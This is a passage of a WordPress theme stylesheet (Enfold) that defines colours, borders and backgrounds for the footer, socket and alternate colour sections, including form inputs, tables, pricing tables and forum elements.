    background-color: #000000;
    color: #888888;
}
#top .socket_color .invers-color .input-text,
#top .socket_color .invers-color input[type='text'],
#top .socket_color .invers-color input[type='input'],
#top .socket_color .invers-color input[type='password'],
#top .socket_color .invers-color input[type='email'],
#top .socket_color .invers-color input[type='number'],
#top .socket_color .invers-color input[type='url'],
#top .socket_color .invers-color input[type='tel'],
#top .socket_color .invers-color input[type='search'],
#top .socket_color .invers-color textarea,
#top .socket_color .invers-color select {
    background-color: #111111;
}
.socket_color .required {
    color: #ffffff;
}
.socket_color .av-masonry {
    background-color: #000000;
}
.socket_color .av-inner-masonry-content {}
.socket_color .av-masonry-pagination,
.socket_color .av-masonry-pagination:hover {
    background-color: #111111;
}
.socket_color .container .av-inner-masonry-content,
#top .socket_color .container .av-masonry-load-more,
#top .socket_color .container .av-masonry-sort,
.socket_color .container .av-masonry-entry .avia-arrow {
    background-color: #000000;
}
.socket_color .hr-short .hr-inner-style,
.socket_color .hr-short .hr-inner {
    background-color: #111111;
}
div .socket_color .tabcontainer .active_tab_content,
div .socket_color .tabcontainer .active_tab {
    background-color: #000000;
    color: #eeeeee;
}
.responsive.js_active #top .socket_color .avia_combo_widget .top_tab .tab {
    border-top-color: #161616;
}
.socket_color .template-archives .tabcontainer a,
#top .socket_color .tabcontainer .tab:hover,
#top .socket_color .tabcontainer .tab.active_tab {
    color: #eeeeee;
}
.socket_color .template-archives .tabcontainer a:hover {
    color: #eeeeee;
}
.socket_color .sidebar_tab_icon {
    background-color: #161616;
}
#top .socket_color .sidebar_active_tab .sidebar_tab_icon {
    background-color: #ffffff;
}
.socket_color .sidebar_tab:hover .sidebar_tab_icon {
    background-color: #eeeeee;
}
.socket_color .sidebar_tab,
.socket_color .tabcontainer .tab {
    color: #888888;
}
.socket_color div .sidebar_active_tab,
div .socket_color .tabcontainer.noborder_tabs .active_tab_content,
div .socket_color .tabcontainer.noborder_tabs .active_tab {
    color: #eeeeee;
    background-color: #111111;
}
#top .avia-smallarrow-slider .avia-slideshow-dots a {
    background-color: #000000;
}
#top .socket_color .avia-smallarrow-slider .avia-slideshow-dots a.active,
#top .socket_color .avia-smallarrow-slider .avia-slideshow-dots a:hover {
    background-color: #888888;
}
@media only screen and (max-width: 767px) {
    .responsive #top .socket_color .tabcontainer .active_tab {
        background-color: #eeeeee;
        color: #111111;
    }
    /*hard coded white to match the icons beside which are also white*/
    .responsive #top .socket_color .tabcontainer {
        border-color: #161616;
    }
    .responsive #top .socket_color .active_tab_content {
        background-color: #000000;
    }
}
.socket_color tr:nth-child(even),
.socket_color .avia-data-table .avia-heading-row .avia-desc-col,
.socket_color .avia-data-table .avia-highlight-col,
.socket_color .pricing-table>li:nth-child(even),
body .socket_color .pricing-table.avia-desc-col li {
    background-color: #111111;
    color: #eeeeee;
}
.socket_color table caption,
.socket_color tr:nth-child(even),
.socket_color .pricing-table>li:nth-child(even) {
    color: #888888;
}
.socket_color tr:nth-child(odd),
.socket_color .pricing-table>li:nth-child(odd),
.socket_color .pricing-extra {
    background: #000000;
}
.socket_color .pricing-table li.avia-pricing-row,
.socket_color .pricing-table li.avia-heading-row,
.socket_color .pricing-table li.avia-pricing-row .pricing-extra {
    background-color: #ffffff;
    color: #111111;
    border-color: #ffffff;
}
.socket_color .pricing-table li.avia-heading-row,
.socket_color .pricing-table li.avia-heading-row .pricing-extra {
    background-color: #ffffff;
    color: #111111;
    border-color: #ffffff;
}
.socket_color .pricing-table.avia-desc-col .avia-heading-row,
.socket_color .pricing-table.avia-desc-col .avia-pricing-row {
    border-color: #161616;
}
.socket_color .theme-color-bar .bar {
    background: #ffffff;
}
.socket_color .mejs-controls .mejs-time-rail .mejs-time-current,
.socket_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,
.socket_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.socket_color .button.av-sending-button,
.socket_color .av-striped-bar .theme-color-bar .bar {
    background: #ffffff;
    background-image: -webkit-linear-gradient(-45deg, #ffffff 25%, #ffffff 25%, #ffffff 50%, #ffffff 50%, #ffffff 75%, #ffffff 75%, #ffffff);
    background-image: -moz-linear-gradient(-45deg, #ffffff 25%, #ffffff 25%, #ffffff 50%, #ffffff 50%, #ffffff 75%, #ffffff 75%, #ffffff);
    background-image: linear-gradient(-45deg, #ffffff 25%, #ffffff 25%, #ffffff 50%, #ffffff 50%, #ffffff 75%, #ffffff 75%, #ffffff);
    background-size: 10px 10px;
}
body .socket_color .mejs-controls .mejs-time-rail .mejs-time-float {
    background: #ffffff;
    background: -webkit-linear-gradient(#ffffff, #ffffff);
    background: -moz-linear-gradient(#ffffff, #ffffff);
    background: linear-gradient(#ffffff, #ffffff);
    color: #fff;
}
body .socket_color .mejs-controls .mejs-time-rail .mejs-time-float-corner {
    border: solid 4px #ffffff;
    border-color: #ffffff transparent transparent transparent;
}
.socket_color .progress {
    background-color: #000000;
}
.socket_color .button.av-sending-button {
    background: #eeeeee;
    background-image: -webkit-linear-gradient(-45deg, #eeeeee 25%, #ffffff 25%, #ffffff 50%, #eeeeee 50%, #eeeeee 75%, #ffffff 75%, #ffffff);
    background-image: -moz-linear-gradient(-45deg, #eeeeee 25%, #ffffff 25%, #ffffff 50%, #eeeeee 50%, #eeeeee 75%, #ffffff 75%, #ffffff);
    background-image: linear-gradient(-45deg, #eeeeee 25%, #ffffff 25%, #ffffff 50%, #eeeeee 50%, #eeeeee 75%, #ffffff 75%, #ffffff);
    border-color: #eeeeee;
}
.socket_color span.bbp-admin-links a {
    color: #ffffff;
}
.socket_color span.bbp-admin-links a:hover {
    color: #eeeeee;
}
#top .socket_color .bbp-reply-content,
#top .socket_color .bbp-topic-content,
#top .socket_color .bbp-body .super-sticky .page-numbers,
#top .socket_color .bbp-body .sticky .page-numbers,
#top .socket_color .bbp-pagination-links a:hover,
#top .socket_color .bbp-pagination-links span.current {
    background: #111111;
}
#top .socket_color .bbp-topics .bbp-header,
#top .socket_color .bbp-topics .bbp-header,
#top .socket_color .bbp-forums .bbp-header,
#top .socket_color .bbp-topics-front ul.super-sticky,
#top .socket_color .bbp-topics ul.super-sticky,
#top .socket_color .bbp-topics ul.sticky,
#top .socket_color .bbp-forum-content ul.sticky,
#top .socket_color .bbp-body .page-numbers {
    background-color: #000000;
}
#top .socket_color .bbp-meta,
#top .socket_color .bbp-author-role,
#top .socket_color .bbp-author-ip,
#top .socket_color .bbp-pagination-count,
#top .socket_color .bbp-topics .bbp-body .bbp-topic-title:before {
    color: #888888;
}
#top .socket_color .bbp-admin-links {
    color: #161616;
}
.socket_color #bbpress-forums li.bbp-body ul.forum,
.socket_color #bbpress-forums li.bbp-body ul.topic,
.avia_transform .socket_color .bbp-replies .bbp-reply-author:before,
.avia_transform .forum-search .socket_color .bbp-reply-author:before,
.avia_transform .forum-search .socket_color .bbp-topic-author:before {
    background-color: #111111;
    border-color: #161616;
}
#top .socket_color .bbp-author-name {
    color: #ffffff;
}
.socket_color .widget_display_stats dt,
.socket_color .widget_display_stats dd {
    background-color: #000000;
}
html,
#scroll-top-link {
    background-color: #111111;
}
#scroll-top-link {
    color: #eeeeee;
    border: 1px solid #161616;
}
.html_stretched #wrap_all {
    background-color: #111111;
}
.footer_color,
.footer_color div,
.footer_color header,
.footer_color main,
.footer_color aside,
.footer_color footer,
.footer_color article,
.footer_color nav,
.footer_color section,
.footer_color span,
.footer_color applet,
.footer_color object,
.footer_color iframe,
.footer_color h1,
.footer_color h2,
.footer_color h3,
.footer_color h4,
.footer_color h5,
.footer_color h6,
.footer_color p,
.footer_color blockquote,
.footer_color pre,
.footer_color a,
.footer_color abbr,
.footer_color acronym,
.footer_color address,
.footer_color big,
.footer_color cite,
.footer_color code,
.footer_color del,
.footer_color dfn,
.footer_color em,
.footer_color img,
.footer_color ins,
.footer_color kbd,
.footer_color q,
.footer_color s,
.footer_color samp,
.footer_color small,
.footer_color strike,
.footer_color strong,
.footer_color sub,
.footer_color sup,
.footer_color tt,
.footer_color var,
.footer_color b,
.footer_color u,
.footer_color i,
.footer_color center,
.footer_color dl,
.footer_color dt,
.footer_color dd,
.footer_color ol,
.footer_color ul,
.footer_color li,
.footer_color fieldset,
.footer_color form,
.footer_color label,
.footer_color legend,
.footer_color table,
.footer_color caption,
.footer_color tbody,
.footer_color tfoot,
.footer_color thead,
.footer_color tr,
.footer_color th,
.footer_color td,
.footer_color article,
.footer_color aside,
.footer_color canvas,
.footer_color details,
.footer_color embed,
.footer_color figure,
.footer_color fieldset,
.footer_color figcaption,
.footer_color footer,
.footer_color header,
.footer_color hgroup,
.footer_color menu,
.footer_color nav,
.footer_color output,
.footer_color ruby,
.footer_color section,
.footer_color summary,
.footer_color time,
.footer_color mark,
.footer_color audio,
.footer_color video,
#top .footer_color .pullquote_boxed,
.responsive #top .footer_color .avia-testimonial,
.responsive #top.avia-blank #main .footer_color.container_wrap:first-child,
#top .footer_color.fullsize .template-blog .post_delimiter,
.footer_color .related_posts.av-related-style-full a {
    border-color: #555555;
}
.footer_color .rounded-container,
#top .footer_color .pagination a:hover,
.footer_color .small-preview,
.footer_color .fallback-post-type-icon {
    background: #919191;
    color: #333333;
}
.footer_color .av-default-color,
#top .footer_color .av-force-default-color,
.footer_color .av-catalogue-item,
.footer_color .wp-playlist-item .wp-playlist-caption,
.footer_color .wp-playlist {
    color: #aaaaaa;
}
.footer_color,
.footer_color .site-background,
.footer_color .first-quote,
.footer_color .related_image_wrap,
.footer_color .gravatar img .footer_color .hr_content,
.footer_color .news-thumb,
.footer_color .post-format-icon,
.footer_color .ajax_controlls a,
.footer_color .tweet-text.avatar_no,
.footer_color .toggler,
.footer_color .toggler.activeTitle:hover,
.footer_color #js_sort_items,
.footer_color.inner-entry,
.footer_color .grid-entry-title,
.footer_color .related-format-icon,
.grid-entry .footer_color .avia-arrow,
.footer_color .avia-gallery-big,
.footer_color .avia-gallery-big,
.footer_color .avia-gallery img,
.footer_color .grid-content,
.footer_color .av-share-box ul,
#top .footer_color .av-related-style-full .related-format-icon,
.footer_color .related_posts.av-related-style-full a:hover,
.footer_color.avia-fullwidth-portfolio .pagination .current,
.footer_color.avia-fullwidth-portfolio .pagination a,
.footer_color .av-hotspot-fallback-tooltip-inner,
.footer_color .av-hotspot-fallback-tooltip-count {
    background-color: #333333;
    color: #aaaaaa;
}
.footer_color .heading-color,
.footer_color a.iconbox_icon:hover,
.footer_color h1,
.footer_color h2,
.footer_color h3,
.footer_color h4,
.footer_color h5,
.footer_color h6,
.footer_color .sidebar .current_page_item>a,
.footer_color .sidebar .current-menu-item>a,
.footer_color .pagination .current,
.footer_color .pagination a:hover,
.footer_color strong.avia-testimonial-name,
.footer_color .heading,
.footer_color .toggle_content strong,
.footer_color .toggle_content strong a,
.footer_color .tab_content strong,
.footer_color .tab_content strong a,
.footer_color .asc_count,
.footer_color .avia-testimonial-content strong,
.footer_color div .news-headline,
#top .footer_color .av-related-style-full .av-related-title,
.footer_color .av-default-style .av-countdown-cell-inner .av-countdown-time,
.footer_color .wp-playlist-item-meta.wp-playlist-item-title {
    color: #919191;
}
.footer_color .meta-color,
.footer_color .sidebar,
.footer_color .sidebar a,
.footer_color .minor-meta,
.footer_color .minor-meta a,
.footer_color .text-sep,
.footer_color blockquote,
.footer_color .post_nav a,
.footer_color .comment-text,
.footer_color .side-container-inner,
.footer_color .news-time,
.footer_color .pagination a,
.footer_color .pagination span,
.footer_color .tweet-text.avatar_no .tweet-time,
#top .footer_color .extra-mini-title,
.footer_color .team-member-job-title,
.footer_color .team-social a,
.footer_color #js_sort_items a,
.grid-entry-excerpt,
.footer_color .avia-testimonial-subtitle,
.footer_color .commentmetadata a,
.footer_color .social_bookmarks a,
.footer_color .meta-heading>*,
.footer_color .slide-meta,
.footer_color .slide-meta a,
.footer_color .taglist,
.footer_color .taglist a,
.footer_color .phone-info,
.footer_color .phone-info a,
.footer_color .av-sort-by-term a,
.footer_color .av-magazine-time,
.footer_color .av-magazine .av-magazine-entry-icon,
.footer_color .av-catalogue-content,
.footer_color .wp-playlist-item-length {
    color: #919191;
}
.footer_color .special-heading-inner-border {
    border-color: #aaaaaa;
}
.footer_color .meta-heading .special-heading-inner-border {
    border-color: #919191;
}
.footer_color a,
.footer_color .widget_first,
.footer_color strong,
.footer_color b,
.footer_color b a,
.footer_color strong a,
.footer_color #js_sort_items a:hover,
.footer_color #js_sort_items a.active_sort,
.footer_color .av-sort-by-term a.active_sort,
.footer_color .special_amp,
.footer_color .taglist a.activeFilter,
.footer_color #commentform .required,
#top .footer_color .av-no-color.av-icon-style-border a.av-icon-char {
    color: #aaaaaa;
}
.footer_color a:hover,
.footer_color h1 a:hover,
.footer_color h2 a:hover,
.footer_color h3 a:hover,
.footer_color h4 a:hover,
.footer_color h5 a:hover,
.footer_color h6 a:hover,
.footer_color .template-search a.news-content:hover,
.footer_color .wp-playlist-item .wp-playlist-caption:hover {
    color: #ffffff;
}
.footer_color .primary-background,
.footer_color .primary-background a,
div .footer_color .button,
.footer_color #submit,
.footer_color input[type='submit'],
.footer_color .small-preview:hover,
.footer_color .avia-menu-fx,
.footer_color .avia-menu-fx .avia-arrow,
.footer_color.iconbox_top .iconbox_icon,
.footer_color .iconbox_top a.iconbox_icon:hover,
.footer_color .avia-data-table th.avia-highlight-col,
.footer_color .avia-color-theme-color,
.footer_color .avia-color-theme-color:hover,
.footer_color .image-overlay .image-overlay-inside:before,
.footer_color .comment-count,
.footer_color .av_dropcap2,
#top #wrap_all .footer_color .av-menu-button-colored > a .avia-menu-text,
.footer_color .av-colored-style .av-countdown-cell-inner,
.responsive #top .footer_color .av-open-submenu.av-subnav-menu > li > a:hover,
#top .footer_color .av-open-submenu.av-subnav-menu li > ul a:hover {
    background-color: #aaaaaa;
    color: #ffffff;
    border-color: #888888;
}
#top .footer_color .mobile_menu_toggle {
    color: #aaaaaa;
    background: #333333;
}
#top .footer_color .av-menu-mobile-active .av-subnav-menu > li > a:before {
    color: #aaaaaa;
}
#top .footer_color .av-open-submenu.av-subnav-menu > li > a:hover:before {
    color: #333333;
}
.footer_color .button:hover,
.footer_color .ajax_controlls a:hover,
.footer_color #submit:hover,
.footer_color .big_button:hover,
.footer_color .contentSlideControlls a:hover,
.footer_color #submit:hover,
.footer_color input[type='submit']:hover {
    background-color: #ffffff;
    color: #333333;
    border-color: #dddddd;
}
.footer_color .timeline-bullet {
    background-color: #555555;
    border-color: #333333;
}
.footer_color table,
.footer_color .widget_nav_menu ul:first-child>.current-menu-item,
.footer_color .widget_nav_menu ul:first-child>.current_page_item,
.footer_color .widget_nav_menu ul:first-child>.current-menu-ancestor,
.footer_color .pagination .current,
.footer_color .pagination a,
.footer_color.iconbox_top .iconbox_content,
.footer_color .av_promobox,
.footer_color .toggle_content,
.footer_color .toggler:hover,
.footer_color .related_posts_default_image,
.footer_color .search-result-counter,
.footer_color .container_wrap_meta,
.footer_color .avia-content-slider .slide-image,
.footer_color .avia-slider-testimonials .avia-testimonial-content,
.footer_color .avia-testimonial-arrow-wrap .avia-arrow,
.footer_color .news-thumb,
.footer_color .portfolio-preview-content,
.footer_color .portfolio-preview-content .avia-arrow,
.footer_color .av-magazine .av-magazine-entry-icon,
.footer_color .related_posts.av-related-style-full a,
.footer_color .aviaccordion-slide,
.footer_color.avia-fullwidth-portfolio .pagination,
.footer_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,
.footer_color .av-catalogue-list li:hover,
.footer_color .wp-playlist {
    background: #222222;
}
#top .footer_color .post_timeline li:hover .timeline-bullet {
    background-color: #ffffff;
}
.footer_color blockquote,
.footer_color .avia-bullet,
.footer_color .av-no-color.av-icon-style-border a.av-icon-char {
    border-color: #aaaaaa;
}
.html_header_top .footer_color .main_menu ul:first-child >li > ul,
.html_header_top #top .footer_color .avia_mega_div > .sub-menu {
    border-top-color: #aaaaaa;
}
.footer_color .breadcrumb,
.footer_color .breadcrumb a,
#top .footer_color.title_container .main-title,
#top .footer_color.title_container .main-title a {
    color: #aaaaaa;
}
.footer_color .av-icon-display,
#top .footer_color .av-related-style-full a:hover .related-format-icon,
.footer_color .av-default-style .av-countdown-cell-inner {
    background-color: #222222;
    color: #919191;
}
.footer_color .av-masonry-entry:hover .av-icon-display {
    background-color: #aaaaaa;
    color: #ffffff;
    border-color: #888888;
}
#top .footer_color .av-masonry-entry.format-quote:hover .av-icon-display {
    color: #aaaaaa;
}
.footer_color::-webkit-input-placeholder {
    color: #919191;
}
.footer_color::-moz-placeholder {
    color: #919191;
    opacity: 1;
}
.footer_color:-ms-input-placeholder {
    color: #919191;
}
.footer_color .header_bg,
.footer_color .main_menu ul ul,
.footer_color .main_menu .menu ul li a,
.footer_color .pointer_arrow_wrap .pointer_arrow,
.footer_color .avia_mega_div,
.footer_color .av-subnav-menu > li ul,
.footer_color .av-subnav-menu a {
    background-color: #333333;
    color: #919191;
}
.footer_color .main_menu .menu ul li a:hover,
.footer_color .av-subnav-menu ul a:hover {
    background-color: #222222;
}
.footer_color .sub_menu>ul>li>a,
.footer_color .sub_menu>div>ul>li>a,
.footer_color .main_menu ul:first-child > li > a,
#top .footer_color .main_menu .menu ul .current_page_item > a,
#top .footer_color .main_menu .menu ul .current-menu-item > a,
#top .footer_color .sub_menu li ul a {
    color: #919191;
}
#top .footer_color .main_menu .menu ul li>a:hover {
    color: #aaaaaa;
}
.footer_color .av-subnav-menu a:hover,
.footer_color .main_menu ul:first-child > li a:hover,
.footer_color .main_menu ul:first-child > li.current-menu-item > a,
.footer_color .main_menu ul:first-child > li.current_page_item > a,
.footer_color .main_menu ul:first-child > li.active-parent-item > a {
    color: #aaaaaa;
}
#top .footer_color .main_menu .menu .avia_mega_div ul .current-menu-item > a {
    color: #aaaaaa;
}
.footer_color .sub_menu>ul>li>a:hover,
.footer_color .sub_menu>div>ul>li>a:hover {
    color: #aaaaaa;
}
#top .footer_color .sub_menu ul li a:hover,
.footer_color .sub_menu ul:first-child > li.current-menu-item > a,
.footer_color .sub_menu ul:first-child > li.current_page_item > a,
.footer_color .sub_menu ul:first-child > li.active-parent-item > a {
    color: #aaaaaa;
}
.footer_color .sub_menu li ul a,
.footer_color #payment,
.footer_color .sub_menu ul li,
.footer_color .sub_menu ul,
#top .footer_color .sub_menu li li a:hover {
    background-color: #333333;
}
.footer_color#header .avia_mega_div > .sub-menu.avia_mega_hr,
.html_bottom_nav_header.html_logo_center #top #menu-item-search>a {
    border-color: #555555;
}
@media only screen and (max-width: 767px) {
    #top #wrap_all .av_header_transparency,
    .av_header_transparency #advanced_menu_toggle {
        background-color: #333333;
        color: #aaaaaa;
        border-color: #555555;
    }
}
.footer_color .header_bg {
    background: #333333 url(//zamled.mir9.co.kr/wp-content/themes/enfold/images/background-images/grain_top.png) top center repeat-x scroll;
}
.footer_color .avia-tt,
.footer_color .avia-tt .avia-arrow,
.footer_color .avia-tt .avia-arrow {
    background-color: #333333;
    color: #919191;
}
.footer_color .ajax_search_image {
    background-color: #aaaaaa;
    color: #333333;
}
.footer_color .ajax_search_excerpt {
    color: #919191;
}
#top .footer_color .ajax_search_entry:hover {
    background-color: #222222;
}
.footer_color .ajax_search_title {
    color: #919191;
}
.footer_color .ajax_load {
    background-color: #aaaaaa;
}
#top .footer_color .avia-color-theme-color {
    color: #ffffff;
    border-color: #888888;
}
.footer_color .avia-color-theme-color-subtle {
    background-color: #222222;
    color: #aaaaaa;
}
.footer_color .avia-color-theme-color-subtle:hover {
    background-color: #333333;
    color: #919191;
}
.footer_color .avia-icon-list .iconlist_icon {
    background-color: #444444;
}
.footer_color .avia-icon-list .iconlist-timeline {
    border-color: #555555;
}
.footer_color .iconlist_content {
    color: #919191;
}
#top .footer_color .input-text,
#top .footer_color input[type='text'],
#top .footer_color input[type='input'],
#top .footer_color input[type='password'],
#top .footer_color input[type='email'],
#top .footer_color input[type='number'],
#top .footer_color input[type='url'],
#top .footer_color input[type='tel'],
#top .footer_color input[type='search'],
#top .footer_color textarea,
#top .footer_color select {
    border-color: #555555;
    background-color: #222222;
    color: #919191;
}
#top .footer_color .invers-color .input-text,
#top .footer_color .invers-color input[type='text'],
#top .footer_color .invers-color input[type='input'],
#top .footer_color .invers-color input[type='password'],
#top .footer_color .invers-color input[type='email'],
#top .footer_color .invers-color input[type='number'],
#top .footer_color .invers-color input[type='url'],
#top .footer_color .invers-color input[type='tel'],
#top .footer_color .invers-color input[type='search'],
#top .footer_color .invers-color textarea,
#top .footer_color .invers-color select {
    background-color: #333333;
}
.footer_color .required {
    color: #aaaaaa;
}
.footer_color .av-masonry {
    background-color: #111111;
}
.footer_color .av-inner-masonry-content {}
.footer_color .av-masonry-pagination,
.footer_color .av-masonry-pagination:hover {
    background-color: #333333;
}
.footer_color .container .av-inner-masonry-content,
#top .footer_color .container .av-masonry-load-more,
#top .footer_color .container .av-masonry-sort,
.footer_color .container .av-masonry-entry .avia-arrow {
    background-color: #222222;
}
.footer_color .hr-short .hr-inner-style,
.footer_color .hr-short .hr-inner {
    background-color: #333333;
}
div .footer_color .tabcontainer .active_tab_content,
div .footer_color .tabcontainer .active_tab {
    background-color: #222222;
    color: #aaaaaa;
}
.responsive.js_active #top .footer_color .avia_combo_widget .top_tab .tab {
    border-top-color: #555555;
}
.footer_color .template-archives .tabcontainer a,
#top .footer_color .tabcontainer .tab:hover,
#top .footer_color .tabcontainer .tab.active_tab {
    color: #aaaaaa;
}
.footer_color .template-archives .tabcontainer a:hover {
    color: #ffffff;
}
.footer_color .sidebar_tab_icon {
    background-color: #555555;
}
#top .footer_color .sidebar_active_tab .sidebar_tab_icon {
    background-color: #aaaaaa;
}
.footer_color .sidebar_tab:hover .sidebar_tab_icon {
    background-color: #ffffff;
}
.footer_color .sidebar_tab,
.footer_color .tabcontainer .tab {
    color: #919191;
}
.footer_color div .sidebar_active_tab,
div .footer_color .tabcontainer.noborder_tabs .active_tab_content,
div .footer_color .tabcontainer.noborder_tabs .active_tab {
    color: #aaaaaa;
    background-color: #333333;
}
#top .avia-smallarrow-slider .avia-slideshow-dots a {
    background-color: #222222;
}
#top .footer_color .avia-smallarrow-slider .avia-slideshow-dots a.active,
#top .footer_color .avia-smallarrow-slider .avia-slideshow-dots a:hover {
    background-color: #919191;
}
@media only screen and (max-width: 767px) {
    .responsive #top .footer_color .tabcontainer .active_tab {
        background-color: #ffffff;
        color: #ffffff;
    }
    /*hard coded white to match the icons beside which are also white*/
    .responsive #top .footer_color .tabcontainer {
        border-color: #555555;
    }
    .responsive #top .footer_color .active_tab_content {
        background-color: #222222;
    }
}
.footer_color tr:nth-child(even),
.footer_color .avia-data-table .avia-heading-row .avia-desc-col,
.footer_color .avia-data-table .avia-highlight-col,
.footer_color .pricing-table>li:nth-child(even),
body .footer_color .pricing-table.avia-desc-col li {
    background-color: #333333;
    color: #aaaaaa;
}
.footer_color table caption,
.footer_color tr:nth-child(even),
.footer_color .pricing-table>li:nth-child(even) {
    color: #919191;
}
.footer_color tr:nth-child(odd),
.footer_color .pricing-table>li:nth-child(odd),
.footer_color .pricing-extra {
    background: #222222;
}
.footer_color .pricing-table li.avia-pricing-row,
.footer_color .pricing-table li.avia-heading-row,
.footer_color .pricing-table li.avia-pricing-row .pricing-extra {
    background-color: #aaaaaa;
    color: #ffffff;
    border-color: #cccccc;
}
.footer_color .pricing-table li.avia-heading-row,
.footer_color .pricing-table li.avia-heading-row .pricing-extra {
    background-color: #bbbbbb;
    color: #ffffff;
    border-color: #cccccc;
}
.footer_color .pricing-table.avia-desc-col .avia-heading-row,
.footer_color .pricing-table.avia-desc-col .avia-pricing-row {
    border-color: #555555;
}
.footer_color .theme-color-bar .bar {
    background: #aaaaaa;
}
.footer_color .mejs-controls .mejs-time-rail .mejs-time-current,
.footer_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,
.footer_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.footer_color .button.av-sending-button,
.footer_color .av-striped-bar .theme-color-bar .bar {
    background: #aaaaaa;
    background-image: -webkit-linear-gradient(-45deg, #aaaaaa 25%, #cccccc 25%, #cccccc 50%, #aaaaaa 50%, #aaaaaa 75%, #cccccc 75%, #cccccc);
    background-image: -moz-linear-gradient(-45deg, #aaaaaa 25%, #cccccc 25%, #cccccc 50%, #aaaaaa 50%, #aaaaaa 75%, #cccccc 75%, #cccccc);
    background-image: linear-gradient(-45deg, #aaaaaa 25%, #cccccc 25%, #cccccc 50%, #aaaaaa 50%, #aaaaaa 75%, #cccccc 75%, #cccccc);
    background-size: 10px 10px;
}
body .footer_color .mejs-controls .mejs-time-rail .mejs-time-float {
    background: #aaaaaa;
    background: -webkit-linear-gradient(#cccccc, #aaaaaa);
    background: -moz-linear-gradient(#cccccc, #aaaaaa);
    background: linear-gradient(#cccccc, #aaaaaa);
    color: #fff;
}
body .footer_color .mejs-controls .mejs-time-rail .mejs-time-float-corner {
    border: solid 4px #aaaaaa;
    border-color: #aaaaaa transparent transparent transparent;
}
.footer_color .progress {
    background-color: #222222;
}
.footer_color .button.av-sending-button {
    background: #ffffff;
    background-image: -webkit-linear-gradient(-45deg, #ffffff 25%, #ffffff 25%, #ffffff 50%, #ffffff 50%, #ffffff 75%, #ffffff 75%, #ffffff);
    background-image: -moz-linear-gradient(-45deg, #ffffff 25%, #ffffff 25%, #ffffff 50%, #ffffff 50%, #ffffff 75%, #ffffff 75%, #ffffff);
    background-image: linear-gradient(-45deg, #ffffff 25%, #ffffff 25%, #ffffff 50%, #ffffff 50%, #ffffff 75%, #ffffff 75%, #ffffff);
    border-color: #ffffff;
}
.footer_color span.bbp-admin-links a {
    color: #aaaaaa;
}
.footer_color span.bbp-admin-links a:hover {
    color: #ffffff;
}
#top .footer_color .bbp-reply-content,
#top .footer_color .bbp-topic-content,
#top .footer_color .bbp-body .super-sticky .page-numbers,
#top .footer_color .bbp-body .sticky .page-numbers,
#top .footer_color .bbp-pagination-links a:hover,
#top .footer_color .bbp-pagination-links span.current {
    background: #333333;
}
#top .footer_color .bbp-topics .bbp-header,
#top .footer_color .bbp-topics .bbp-header,
#top .footer_color .bbp-forums .bbp-header,
#top .footer_color .bbp-topics-front ul.super-sticky,
#top .footer_color .bbp-topics ul.super-sticky,
#top .footer_color .bbp-topics ul.sticky,
#top .footer_color .bbp-forum-content ul.sticky,
#top .footer_color .bbp-body .page-numbers {
    background-color: #222222;
}
#top .footer_color .bbp-meta,
#top .footer_color .bbp-author-role,
#top .footer_color .bbp-author-ip,
#top .footer_color .bbp-pagination-count,
#top .footer_color .bbp-topics .bbp-body .bbp-topic-title:before {
    color: #919191;
}
#top .footer_color .bbp-admin-links {
    color: #555555;
}
.footer_color #bbpress-forums li.bbp-body ul.forum,
.footer_color #bbpress-forums li.bbp-body ul.topic,
.avia_transform .footer_color .bbp-replies .bbp-reply-author:before,
.avia_transform .forum-search .footer_color .bbp-reply-author:before,
.avia_transform .forum-search .footer_color .bbp-topic-author:before {
    background-color: #333333;
    border-color: #555555;
}
#top .footer_color .bbp-author-name {
    color: #919191;
}
.footer_color .widget_display_stats dt,
.footer_color .widget_display_stats dd {
    background-color: #222222;
}
.footer_color {
    background: #333333 url(//zamled.mir9.co.kr/wp-content/themes/enfold/images/background-images/grain_top.png) top center repeat-x scroll;
}
.footer_color dropcap2,
.footer_color dropcap3,
.footer_color avia_button,
.footer_color avia_button:hover,
.footer_color .on-primary-color,
.footer_color .on-primary-color:hover {
    color: #ffffff;
}
.alternate_color,
.alternate_color div,
.alternate_color header,
.alternate_color main,
.alternate_color aside,
.alternate_color footer,
.alternate_color article,
.alternate_color nav,
.alternate_color section,
.alternate_color span,
.alternate_color applet,
.alternate_color object,
.alternate_color iframe,
.alternate_color h1,
.alternate_color h2,
.alternate_color h3,
.alternate_color h4,
.alternate_color h5,
.alternate_color h6,
.alternate_color p,
.alternate_color blockquote,
.alternate_color pre,
.alternate_color a,
.alternate_color abbr,
.alternate_color acronym,
.alternate_color address,
.alternate_color big,
.alternate_color cite,
.alternate_color code,
.alternate_color del,
.alternate_color dfn,
.alternate_color em,
.alternate_color img,
.alternate_color ins,
.alternate_color kbd,
.alternate_color q,
.alternate_color s,
.alternate_color samp,
.alternate_color small,
.alternate_color strike,
.alternate_color strong,
.alternate_color sub,
.alternate_color sup,
.alternate_color tt,
.alternate_color var,
.alternate_color b,
.alternate_color u,
.alternate_color i,
.alternate_color center,
.alternate_color dl,
.alternate_color dt,
.alternate_color dd,
.alternate_color ol,
.alternate_color ul,
.alternate_color li,
.alternate_color fieldset,
.alternate_color form,
.alternate_color label,
.alternate_color legend,
.alternate_color table,
.alternate_color caption,
.alternate_color tbody,
.alternate_color tfoot,
.alternate_color thead,
.alternate_color tr,
.alternate_color th,
.alternate_color td,
.alternate_color article,
.alternate_color aside,
.alternate_color canvas,
.alternate_color details,
.alternate_color embed,
.alternate_color figure,
.alternate_color fieldset,
.alternate_color figcaption,
.alternate_color footer,
.alternate_color header,
.alternate_color hgroup,
.alternate_color menu,
.alternate_color nav,
.alternate_color output,
.alternate_color ruby,
.alternate_color section,
.alternate_color summary,
.alternate_color time,
.alternate_color mark,
.alternate_color audio,
.alternate_color video,
#top .alternate_color .pullquote_boxed,
.responsive #top .alternate_color .avia-testimonial,
.responsive #top.avia-blank #main .alternate_color.container_wrap:first-child,
#top .alternate_color.fullsize .template-blog .post_delimiter,
.alternate_color .related_posts.av-related-style-full a {
    border-color: #e1e1e1;
}
.alternate_color .rounded-container,
#top .alternate_color .pagination a:hover,
.alternate_color .small-preview,
.alternate_color .fallback-post-type-icon {
    background: #a2a2a2;
    color: #ffffff;
}
.alternate_color .av-default-color,
#top .alternate_color .av-force-default-color,
.alternate_color .av-catalogue-item,
